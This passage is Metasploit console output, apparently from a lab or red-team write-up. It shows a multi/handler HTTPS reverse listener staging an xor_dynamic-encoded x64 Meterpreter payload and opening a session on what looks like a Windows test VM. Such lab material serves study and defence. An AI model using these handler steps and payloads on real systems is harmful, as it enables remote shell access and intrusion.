 StageEncoder => x64/xor_dynamic
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.133.128:443
[*] https://192.168.133.128:443 handling request from 192.168.133.1; (UUID: 85xc0pwb) Meterpreter will
verify SSL Certificate with SHA1 hash f507e35c4ba9cf9ddfc7ab70e8b71bb7603c7d26
[*] https://192.168.133.128:443 handling request from 192.168.133.1; (UUID: 85xc0pwb) Encoded stage wit
h x64/xor_dynamic
[*] https://192.168.133.128:443 handling request from 192.168.133.1; (UUID: 85xc0pwb) Staging x64 paylo
ad (202061 bytes) ...
[*] Meterpreter session 4 opened (192.168.133.128:443 -> 192.168.133.1:54549) at 2021-05-26 22:19:43 -0
400
meterpreter > getuid
Server username: MSEDGEWIN10\IEUser
meterpreter >